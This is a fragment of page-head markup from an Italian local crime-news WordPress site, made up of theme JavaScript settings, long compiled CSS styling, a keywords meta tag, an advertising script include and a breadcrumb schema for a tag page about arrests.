var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="4bc3d8da26";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/tag/operazione-miediterraneo-nomi-arrestati/",
                    "name": "Operazione miediterraneo nomi arrestati"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

